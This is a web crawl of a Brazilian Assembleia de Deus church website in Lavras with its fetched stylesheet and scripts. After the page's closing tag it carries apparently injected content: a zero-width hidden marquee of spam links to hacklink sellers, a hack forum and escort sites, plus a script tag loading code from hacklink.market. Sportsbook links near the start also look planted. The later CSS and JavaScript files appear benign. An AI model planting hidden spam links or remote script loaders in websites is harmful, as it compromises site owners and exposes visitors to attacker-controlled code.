<p><a href="https://cmd77ii.com/sportsbook" rel="dofollow" title="sportsbook">sportsbook</a></p>
<p><a href="https://cmd77ii.com/arcade" rel="dofollow" title="arcade games">arcade games</a></p>
</div>
</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div><div class="art-layout-cell" style="width: 35%;"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<p style="text-align: right; margin-top: 15px;">
	<a href="https://www.facebook.com/JesusSalvaAD" target="_blank"><img alt="Facebook" src="http://www.jesussalva.org.br/images/elementos/2014_social/fb.png" title="Facebook" /></a>&nbsp; <a href="https://www.instagram.com/ad_lavras/" target="_blank"><img alt="Instagram" src="/images/elementos/2014_social/ig.png" style="width: 48px; height: 48px;" title="Instagram" /></a>&nbsp; <a href="http://twitter.com/ad_lavras" target="_blank"><img alt="Twitter" src="http://www.jesussalva.org.br/images/elementos/2014_social/twitter.png" style="opacity: 0.9; font-size: 13px; text-align: right;" title="Twitter" /></a>&nbsp; <a href="http://www.youtube.com/JesusSalvaAD" target="_blank"><img alt="YouTube" src="http://www.jesussalva.org.br/images/elementos/2014_social/youtube.png" style="opacity: 0.9; font-size: 13px; text-align: right; width: 48px; height: 48px;" title="YouTube" /></a>​</p>
<p>
	&nbsp;</p>
</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div></div></div><p class="art-page-footer">
  <span id="art-footnote-links">&copy;2009-2016 Igreja Evangelica Assembleia de Deus (Lavras/MG) - Todos os direitos reservados.<br />Desenvolvido por <a href="http://www.h22.com.br/" target="_blank">Heider Alvarenga</a></span>
    </p>
  </div>
</footer>

</div>



<noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>
</html>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://hdizlefilmleri.com/" title="hd film izle">hd film izle</a>
<a href="https://istanbuldusakabin.net/" title="istanbul duşakabin">duşakabin fiyatları</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://sites.google.com/view/hacklinkpaneli/hacklink" title="hacklink">hacklink</a>
<a href="https://sinebaz.com" title="dizi film izle">dizi film izle</a>
<a href="https://tupbebekmerkezim.com" title="tüp bebek merkezi">tüp bebek merkezi</a>
<a href="https://hacklink.club" title="hacklink al">hacklink al</a>  
<!-- panelimza -->


</marquee> 


<body>
<script src="https://hacklink.market/panel/1208.js"></script>
<noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fjesussalva.org.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ekiqGaqqkIygadCb4C5DHA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ekiqGaqqkIygadCb4C5DHA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jesussalva.org.br/components/com_livingword/assets/css/livingword.css
body_size: 6310
content:
    /* Pagination */
    span.pagelinks,
    #limit,
    #counter {
      font-weight: bold;      
      font-size:x-small;     
      padding:0px;
      margin:0px;
    }
    #counter2 {
      float: right;
    }
    span.pagelinks li.pagination-start,
    span.pagelinks li.pagination-start span,
    span.pagelinks li.pagination-next,
    span.pagelinks li.pagination-end,
    span.pagelinks li.pagination-prev {
      padding:1px;
      margin:0px;
    }
    span.pagelinks ul,
    span.pagelinks ul li {
      float: left;
      list-style-type: none;
    	display:inline-block;
    	padding:1px;
    	margin:0px;
    	border:solid 0px #ccc;
    	overflow:hidden;
      font-weight: bold;      
    }
    span.pagelinks ul li a
    {
    	border:solid 1px #ccc; 
    	display:inline; 
    	padding-right:2px; 
    	text-decoration:none;
      font-weight: bold;      
    }
    table.planlist,
    table.toollist,
    table.planlistcal,
    table.planlistpage {
    	width: 100%;
    	border-spacing: 1px;
    }
    table.planlist a:link,
    table.planlist a:visited,
    table.planlist a:hover,
    table.planlistcal a:link,
    table.planlistcal a:visited,
    table.planlistcal a:hover {
/*      color: #ffffff;*/
    }
    table.planlist td,
    table.planlistcal td,
    table.planlist th,
    table.planlistcal th { padding: 4px; }
    table.planlist thead tr,
    table.planlist thead th,
    table.planlistcal thead tr,
    table.planlistcal thead th {
    	text-align: center;
/*    	background: #610B0B;*/
/*    	color: #666;*/
    	border-bottom: 1px solid #999;
    	border-top: 1px solid #fff;
    	border-right: 1px solid #fff;
    	border-left: 1px solid #fff;
    }
    table.planlist tbody tr { 
      text-align: left; 
/*      background-color: #ddd;*/
    }
    table.planlistcal tbody tr { 
      text-align: left; 
/*      background-color: #eee;*/
    }
    table.planlist tbody tr.odd { 
/*      background-color: #eee;*/
    }
    table.planlist tbody tr.even { 
      background-color: #eee;
    }
    table.planlist tbody tr td, 
    table.planlistcal tbody tr td { 
      height: 20px;
      vertical-align: middle; 
      border: 1px solid #ccc; 
    }
    table.planlist tbody tr.row1 td { 
      border-top: 1px solid #fff; 
    }
    table.planlistpage td.calpagenext {
/*      background-color: #610B0B;*/
    }
    table.planlistpage td.calpageprev {
/*      background-color: #610B0B;*/
    }
    table.planlistpage td.calpageprev {
/*      background-color: #610B0B;*/
    }
    table.planlistpage td.calmonname {
      text-align:center;
/*      background-color: #610B0B;*/
    }
    table.planlistcal tbody tr.caldayname {
      text-align:center;
/*      background-color: #610B0B;*/
    }
    table.planlistcal tbody td.calreadinglink {
      width: 14%;
      height: 70px;
      font-size: x-small;
      display: table-cell;
      vertical-align: top;
      text-align: center;
    }
    table.planlistcal tbody td.calreadinglink a.modal {
      text-decoration:none;
    }
    table.planlistcal tbody span.caldaynum {
      background-color: #fff;
      border: solid 1px;
      padding: 1px;
      margin: -5px 0 0 -5px;
      display: block;
      width: 12px;
      text-align: center;
    }
    table.planlistcal tbody td.blankday {
/*      background-color: #eee;*/
    }
    table.planlist tbody td.curdate,
    table.planlistcal tbody td.curdate {
      border: solid 1px #ccc;
      background-color: #ddd; 
      color: #000;
      font-weight: bold
    }
    table.planlist tbody td.curlink,
    table.planlistcal tbody td.curlink {
      background: #ccc;
    }
    table.planlist tbody td.curlink a:link,
    table.planlist tbody td.curlink a:visited,
    table.planlist tbody td.curlink a:hover,
    table.planlistcal tbody td.curlink a:link,
    table.planlistcal tbody td.curlink a:visited,
    table.planlistcal tbody td.curlink a:hover {
      color: #000;
    }
    div.pagefooter { 
      border-top: 1px solid #999; 
      text-align: center; 
    }
    table.planlist ul.mod {
      margin:0px 0px 0px 0px;
      padding: 0px;
    }
    table.planlist ul.mod li,
    table.toollist ul.mod li {
      list-style-type: none;
      margin:4px 2px 0px 4px;
      padding: 0px;
    }
    table.planlist li.modnest {
      list-style-type: none;
      margin:0px 0px 0px -12px;
      padding: 0px;
    }
    table.planlist ul.mod img {
      vertical-align: middle;
    }
    table.planlist tbody td.prt {
/*      background-color: #ffffff;*/
/*      color: #000000;*/ 
      border-color: #ccc;
    }
    table.planlist thead tr.prt { 
    	text-align: center;
/*    	background: #610B0B;*/
/*    	color: #ffffff;*/
    	border-bottom: 1px solid #999;
    	border-top: 1px solid #fff;
    	border-right: 1px solid #fff;
    	border-left: 1px solid #fff;
    }
    blockquote.msg {
      margin:   0px;
      padding:  5px;
    }
    fieldset.mod { 
      border: 1px thin;
      margin:  10px;
      padding: 5px;
      text-align: left;
      width: auto;
    }
    legend#toolbar {
      padding:  0.5em 0.5em 0.5em 0.5em;
      border:   1px solid;
      font-size:90%;
      text-align:center;
      vertical-align: bottom;
    }
    #lw-menu {
      float:left; 
      width:120px;
      margin:5px 5px 5px 0;
      background: none repeat scroll 0%;
    }
    #lw-menu a.lwmainlevelalt:link,
    #lw-menu a.lwmainlevelalt:visited {
    }
    div.lwimage img {
      height:140px;
      width:100px;
      border: solid 2px;
      float:right;
      padding:0;
      margin:4px 5px 0px 25px;
    }
    .article_separator {
      background:transparent url('../images/separator2.gif') repeat-x scroll center;
      display:block;
      height:25px;
    }
    div.reading {
      border:   double;
      width:    450px;
      background-image: url('../images/reading-bg.jpg');
/*      background-color: #30372e;*/
      text-align: center;
/*      color: #000000;*/
    }
    div.reading ul {
      text-align: center;
      list-style-type:none;
      margin:3px 0px 10px 4px;
      padding-left:0px;
    }
    div.reading a:link,
    div.reading a:visited,
    div.reading a:hover {
/*      color: #000000;*/
    }


--- FILE ---
content_type: application/javascript
request_url: https://jesussalva.org.br/components/com_livingword/assets/js/lw.js
body_size: 4670
content:
// ******************************************************************************
// Title          LivingWord Bible Reading Plan Component for Joomla
// Author         Mike Leeper
// Version        1.x
// Copyright      © by Mike Leeper
// License        This is free software and you may redistribute it under the GPL.
//                LivingWord Bible Reading Plan comes with absolutely no warranty. 
//                For details, see the license at http://www.gnu.org/licenses/gpl.txt
//                YOU ARE NOT REQUIRED TO KEEP COPYRIGHT NOTICES IN
//                THE HTML OUTPUT OF THIS SCRIPT. YOU ARE NOT ALLOWED
//                TO REMOVE COPYRIGHT NOTICES FROM THE SOURCE CODE.
// *******************************************************************************
function validatep1() { 
  valid = true;
  if( document.settingspage.selectversion.selectedIndex == 0 )
  {
    alert(selectbv);
    document.settingspage.getElementById('selectversion').focus();
    document.settingspage.getElementById('selectversion').style.border = '1px solid #ff0000'
    document.settingspage.getElementById('selectversion-lbl').style.color = '#ff0000'
    valid = false;
    return valid;
  }
  if( document.settingspage.selectplan.selectedIndex == 0 )
  {
    alert(selectbp);
    document.settingspage.getElementById('selectplan').focus();
    document.settingspage.getElementById('selectplan').style.border = '1px solid #ff0000';
    document.settingspage.getElementById('selectplan-lbl').style.color = '#ff0000';
    valid = false;
    return valid;
  }
  if( document.settingspage.selectaltdate.value == '' )
  {
    alert(selectsd);
    document.settingspage.getElementById('selectaltdate').focus();
    document.settingspage.getElementById('selectaltdate').style.border = '1px solid #ff0000';
    document.settingspage.getElementById('selectaltdate-lbl').style.color = '#ff0000';
    valid = false;
    return valid;
  }
}
function clearText() {
  var inp = document.getElementById("sentry");
  if(inp.value == selectkw)
  inp.value = '';
}
function showComLink(comhref,modal){
  var comsource = document.toolspagecom.selectcomment.value;
  if(comsource == 0){
    alert(selectcom);
    document.toolspagecom.getElementById('selectcomment').focus();
    document.toolspagecom.getElementById('selectcomment').style.border = '1px solid #ff0000';
    document.toolspagecom.getElementById('selectcomment').style.color = '#ff0000';
    return false;
  }else{
    var book = comhref.getAttribute("id");
    if(book == 'songofsongs') book = 'song';
    comhref.href = 'http://ewordtoday.com/comments/'+book+'/'+comsource+'/'+book+'intro.htm';
    if(modal) {
      SqueezeBox.fromElement(comhref, {size:{x:800,y:500}, handler:'iframe',onClose: function() {parent.location.reload(true); }});
      }else{
      window.open(comhref.href,'_blank','width=800,height=500,scrollbars=1');parent.location.reload(true);
      }
    return true;
  }
}
function reloadParentOnClose(){
  var str=window.top.location.reload();
  setTimeout(str,3000);
}
function setNTAOptions(){
  var selPlan = document.settingspage.selectplan;
  var selIndex = document.settingspage.selectversion.selectedIndex;
  if(document.settingspage.selplan.value == 0){
  document.settingspage.selplan.value = document.settingspage.selectplan.selectedIndex;
  }
  var title = document.settingspage.selectversion.options[selIndex].title;
  titlearray = title.split(/;/);
  var nt = titlearray[0];
  var audio = titlearray[1];
  var av = titlearray[2];
  document.settingspage.audioversion.value=av;
  var a = optionTmp;
  if(audio == 0){
    if( nt == 1 ){
      selPlan.options.length = 0;
      selPlan.options[selPlan.options.length] = new Option(selectbp,0);
      selPlan.options[selPlan.options.length] = new Option(a[6][0],a[6][1]);
    }
    else {
      selPlan.options.length = 0;
      for(i=0;i<7;i++){
      selPlan.options[i] = new Option(a[i][0],a[i][1]);
      }
    }
  }
  else {
    if( nt == 1 ){
      selPlan.options.length = 0;
      selPlan.options[selPlan.options.length] = new Option(selectbp,0);
      selPlan.options[selPlan.options.length] = new Option(a[10][0],a[10][1]);
    }
    else {
      selPlan.options.length = 0;
      selPlan.options[selPlan.options.length] = new Option(selectbp,0);
      for(i=1,j=7;j<11;j++,i++){
      selPlan.options[i] = new Option(a[j][0],a[j][1]);
      }
    }
  }
  document.settingspage.selectplan.selectedIndex = 0;
  return true;
}
function getdate(){
  var currentTime = new Date();
  var month = currentTime.getMonth() + 1;
  var day = currentTime.getDate();
  var year = currentTime.getFullYear();
  return year + "-" + month + "-" + day;
}

--- FILE ---
content_type: application/javascript
request_url: https://jesussalva.org.br/templates/jesussalva_2014/script.responsive.js
body_size: 16621
content:
/* Created by Artisteer v4.1.0.59861 */
/*jshint forin:true, noarg:true, noempty:true, eqeqeq:true, bitwise:true, strict:true, undef:true, curly:false, browser:true, jquery:false */
/*global jQuery */

var responsiveDesign = {
    isResponsive: false,
    isDesktop: false,
    isTablet: false,
    isPhone: false,
    windowWidth: 0,
    responsive: (function ($) {
        "use strict";
        return function () {
            var html = $("html");
            this.windowWidth = $(window).width();
            var triggerEvent = false;

            var isRespVisible = $("#art-resp").is(":visible");
            if (isRespVisible && !this.isResponsive) {
                html.addClass("responsive").removeClass("desktop");
                this.isResponsive = true;
                this.isDesktop = false;
                triggerEvent = true;
            } else if (!isRespVisible && !this.isDesktop) {
                html.addClass("desktop").removeClass("responsive responsive-tablet responsive-phone");
                this.isResponsive = this.isTablet = this.isPhone = false;
                this.isDesktop = true;
                triggerEvent = true;
            }

            if (this.isResponsive) {
                if ($("#art-resp-t").is(":visible") && !this.isTablet) {
                    html.addClass("responsive-tablet").removeClass("responsive-phone");
                    this.isTablet = true;
                    this.isPhone = false;
                    triggerEvent = true;
                } else if ($("#art-resp-m").is(":visible") && !this.isPhone) {
                    html.addClass("responsive-phone").removeClass("responsive-tablet");
                    this.isTablet = false;
                    this.isPhone = true;
                    triggerEvent = true;
                }
            }

            if (triggerEvent) {
                $(window).trigger("responsive", this);
            }

            $(window).trigger("responsiveResize", this);
        };
    })(jQuery),
    initialize: (function ($) {
        "use strict";
        return function () {
            $("<div id=\"art-resp\"><div id=\"art-resp-m\"></div><div id=\"art-resp-t\"></div></div>").appendTo("body");
            var resizeTimeout;
            $(window).resize(function () {
                clearTimeout(resizeTimeout);
                resizeTimeout = setTimeout(function () { responsiveDesign.responsive(); }, 25);
            });
            $(window).trigger("resize");
        };
    })(jQuery)
};

function responsiveAbsBg(responsiveDesign, el, bg) {
    "use strict";
    if (bg.length === 0)
        return;

    var desktopBgTop = bg.attr("data-bg-top");
    var desktopBgHeight = bg.attr("data-bg-height");

    if (responsiveDesign.isResponsive) {
        if (typeof desktopBgTop === "undefined" || desktopBgTop === false) {
            bg.attr("data-bg-top", bg.css("top"));
            bg.attr("data-bg-height", bg.css("height"));
        }

        var elTop = el.offset().top;
        var elHeight = el.outerHeight();
        bg.css("top", elTop + "px");
        bg.css("height", elHeight + "px");
    } else if (typeof desktopBgTop !== "undefined" && desktopBgTop !== false) {
        bg.css("top", desktopBgTop);
        bg.css("height", desktopBgHeight);
        bg.removeAttr("data-bg-top");
        bg.removeAttr("data-bg-height");
    }
}

var responsiveImages = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $("img[width]").each(function () {
            var img = $(this), newWidth = "", newMaxWidth = "", newHeight = "";
            if (responsiveDesign.isResponsive) {
                newWidth = "auto";
                newHeight = "auto";
                newMaxWidth = "100%";

                var widthAttr = img.attr("width");
                if (widthAttr !== null && typeof (widthAttr) === "string" && widthAttr.indexOf("%") === -1) {
                    newWidth = "100%";
                    newMaxWidth = parseInt($.trim(widthAttr), 10) + "px";
                }
            }
            img.css("width", newWidth).css("max-width", newMaxWidth).css("height", newHeight);
        });
    };
})(jQuery);

var responsiveVideos = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $("iframe,object,embed").each(function () {
            var obj = $(this);
            var container = obj.parent(".art-responsive-embed");
            if (responsiveDesign.isResponsive) {
                if (container.length !== 0)
                    return;
                container = $("<div class=\"art-responsive-embed\">").insertBefore(obj);
                obj.appendTo(container);
            } else if (container.length > 0) {
                obj.insertBefore(container);
                container.remove();
            }
        });
    };
})(jQuery);

var responsiveTextblocks = (function ($) {
    "use strict";
    return function (slider, responsiveDesign) {
        slider.find(".art-textblock").each(function () {
            if (parseInt(slider.attr("data-width"), 10) === 0) {
                return true;
            }
            var tb = $(this);
            var c = slider.width() / slider.attr("data-width");
            tb.css({
                "height": "",
                "width": "",
                "top": "",
                "margin-left": ""
            });
            if (responsiveDesign.isResponsive) {
                var tbHeight = parseInt(tb.css("height"), 10);
                var tbWidth = parseInt(tb.css("width"), 10);
                var tbTop = parseInt(tb.css("top"), 10);
                var tbMargin = parseInt(tb.css("margin-left"), 10);
                tb.add(tb.children()).css({
                    "height": tbHeight * c,
                    "width": tbWidth * c
                });
                tb.css("top", tbTop * c);
                tb.attr("style", function (i, s) { return s + "margin-left: " + (tbMargin * c) + "px !important"; });
            }
        });
    };
})(jQuery);

var responsiveSlider = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $(".art-slider").each(function () {
            var s = $(this);

            responsiveTextblocks(s, responsiveDesign);

            if (!responsiveDesign.isResponsive) {
                s.removeAttr("style");
                return;
            }

            // set size
            var initialWidth = s.attr("data-width");
            var initialHeight = s.attr("data-height");
            var c = s.width() / initialWidth;
            var h = c * initialHeight;
            s.css("height", h + "px");

            // set slider
            var obj = s.data("slider");
            if (obj && obj.settings.helper) {
                var inner = s.find(".art-slider-inner");
                obj.settings.helper.updateSize(inner, { width: initialWidth, height: initialHeight });
            }
        });
    };
})(jQuery);

var responsiveCollages = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $(".art-collage").each(function () {
            var collage = $(this);
            var parent = collage.closest(":not(.image-caption-wrapper, .art-collage)");
            var parentWidth = parent.width();
            var collageWidth = collage.width();
            var sliderOriginalWidth = collage.children(".art-slider").attr("data-width");
            if (responsiveDesign.isResponsive && collageWidth > parentWidth) {
                collage
                    .add(collage.find(".art-slider"))
                    .add(collage.closest(".image-caption-wrapper"))
                    .css("width", "100%");
            } else if (!responsiveDesign.isResponsive || collageWidth > sliderOriginalWidth) {
                collage
                    .add(collage.find(".art-slider"))
                    .add(collage.closest(".image-caption-wrapper"))
                    .css("width", "");
            }
        });
    };
})(jQuery);

var responsiveNavigator = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $(".art-slider").each(function () {
            var currentSlider = $(this);
            var currentSliderWidth = currentSlider.width();
            var sliderNavigator = currentSlider.siblings(".art-slidenavigator");
            if (sliderNavigator.length) {
                if (responsiveDesign.isResponsive) {
                    // left offset
                    var left = sliderNavigator.attr("data-left");
                    var margin = currentSliderWidth - currentSliderWidth * parseFloat(left) / 100 - sliderNavigator.outerWidth(false);
                    if (margin < 0) {
                        sliderNavigator.css("margin-left", margin);
                    }
                    // top
                    var sliderHeight = currentSlider.css("height");
                    // reset top to original value
                    sliderNavigator.css("top", "");
                    // newTop = oldTop - (sliderOrinalHeight - sliderCurrentHeight)
                    var offset = parseInt(sliderNavigator.attr("data-offset") || 0, 10);
                    sliderNavigator.css("top", parseInt(sliderNavigator.css("top"), 10) - (currentSlider.attr("data-height") - parseInt(sliderHeight, 10)) + offset);
                } else {
                    sliderNavigator.removeAttr("data-offset");
                    sliderNavigator.removeAttr("style");
                }
            }
        });
    };
})(jQuery);

jQuery(window).bind("responsive", (function ($) {
    "use strict";
    return function (event, responsiveDesign) {
        responsiveImages(responsiveDesign);
        responsiveVideos(responsiveDesign);
    
        if ($.browser.msie && $.browser.version <= 8) return;
    
        if (responsiveDesign.isResponsive) {
            $(window).on("responsiveResize.slider", function () {
                responsiveSlideshow(responsiveDesign);
            });
        } else {
            $(window).trigger("responsiveResize.slider");
            $(window).off("responsiveResize.slider");
        }
    };
})(jQuery));

function responsiveSlideshow(responsiveDesign) {
    "use strict";
    responsiveCollages(responsiveDesign); // must be first
    responsiveSlider(responsiveDesign);
    responsiveNavigator(responsiveDesign);
}






var responsiveHeader = (function ($) {
    "use strict";
    return function(responsiveDesign) {
        var header = $("header.art-header");
        var headerSlider = header.find(".art-slider");

        if (headerSlider.length) {
            var firstSlide = headerSlider.find(".art-slide-item").first();
            var slidebg = firstSlide.css("background-image").split(",");
            var previousSibling = headerSlider.prev();
            var sliderNav = headerSlider.siblings(".art-slidenavigator");
            if (slidebg.length && responsiveDesign.isResponsive) {
                header.css("background-image", slidebg[slidebg.length - 1]);
                header.css("min-height", "0");
                // if prev is menu in header
                if (previousSibling.is("nav.art-nav")) {
                    sliderNav.attr("data-offset", previousSibling.height());
                }
            } else {
                sliderNav.removeAttr("data-offset");
                header.removeAttr("style");
            }
        }
    };
})(jQuery);

jQuery(window).bind("responsiveResize", (function ($) {
    "use strict";
    return function (event, responsiveDesign) {
        responsiveAbsBg(responsiveDesign, $(".art-header"), $("#art-header-bg"));
    };
})(jQuery));

jQuery(window).bind("responsive", (function ($) {
    "use strict";
    return function (event, responsiveDesign) {
        if ($.browser.msie && $.browser.version <= 8) return;

        if (responsiveDesign.isResponsive) {
            $(window).on("responsiveResize.header", function () {
                responsiveHeader(responsiveDesign);
            });
        } else {
            $(window).trigger("responsiveResize.header");
            $(window).trigger("resize");
            $(window).off("responsiveResize.header");
        }
    };
})(jQuery));

jQuery(window).bind("responsiveResize", (function ($) {
    "use strict";
    return function (event, responsiveDesign) {
        responsiveAbsBg(responsiveDesign, $("nav.art-nav"), $("#art-hmenu-bg"));
    };
})(jQuery));





jQuery(function($) {
    $("<a href=\"#\" class=\"art-menu-btn\"><span></span><span></span><span></span></a>").insertBefore(".art-hmenu").click(function(e) {
        var menu = $(this).next();
        if (menu.is(":visible")) {
            menu.slideUp("fast", function() {
                $(this).removeClass("visible").css("display", "");
            });
        } else {
            menu.slideDown("fast", function() {
                $(this).addClass("visible").css("display", "");
            });
        }
        e.preventDefault();
    });
});

/*global jQuery, responsiveDesign*/


var responsiveLayoutCell = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $(".art-content .art-content-layout-row,.art-footer .art-content-layout-row").each(function () {
            var row = $(this);
            var rowChildren = row.children(".art-layout-cell");
            if (rowChildren.length > 1) {
                if (responsiveDesign.isTablet) {
                    rowChildren.addClass("responsive-tablet-layout-cell").each(function (i) {
                        if ((i + 1) % 2 === 0) {
                            $(this).after("<div class=\"cleared responsive-cleared\">");
                        }
                    });
                } else {
                    rowChildren.removeClass("responsive-tablet-layout-cell");
                    row.children(".responsive-cleared").remove();
                }
            }
        });
    };
})(jQuery);

jQuery(window).bind("responsive", function (event, responsiveDesign) {
    "use strict";
    responsiveLayoutCell(responsiveDesign);
});


var responsiveLayoutCell = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $(".art-content .art-content-layout-row,.art-footer .art-content-layout-row").each(function () {
            var row = $(this);
            var rowChildren = row.children(".art-layout-cell");
            if (rowChildren.length > 1) {
                if (responsiveDesign.isTablet) {
                    rowChildren.addClass("responsive-tablet-layout-cell").each(function (i) {
                        if ((i + 1) % 2 === 0) {
                            $(this).after("<div class=\"cleared responsive-cleared\">");
                        }
                    });
                } else {
                    rowChildren.removeClass("responsive-tablet-layout-cell");
                    row.children(".responsive-cleared").remove();
                }
            }
        });
    };
})(jQuery);

jQuery(window).bind("responsive", function (event, responsiveDesign) {
    "use strict";
    responsiveLayoutCell(responsiveDesign);
});


var responsiveLayoutCell = (function ($) {
    "use strict";
    return function (responsiveDesign) {
        $(".art-content .art-content-layout-row,.art-footer .art-content-layout-row").each(function () {
            var row = $(this);
            var rowChildren = row.children(".art-layout-cell");
            if (rowChildren.length > 1) {
                if (responsiveDesign.isTablet) {
                    rowChildren.addClass("responsive-tablet-layout-cell").each(function (i) {
                        if ((i + 1) % 2 === 0) {
                            $(this).after("<div class=\"cleared responsive-cleared\">");
                        }
                    });
                } else {
                    rowChildren.removeClass("responsive-tablet-layout-cell");
                    row.children(".responsive-cleared").remove();
                }
            }
        });
    };
})(jQuery);

jQuery(window).bind("responsive", function (event, responsiveDesign) {
    "use strict";
    responsiveLayoutCell(responsiveDesign);
});




if (!jQuery.browser.msie || jQuery.browser.version > 8) {
    jQuery(responsiveDesign.initialize);
}
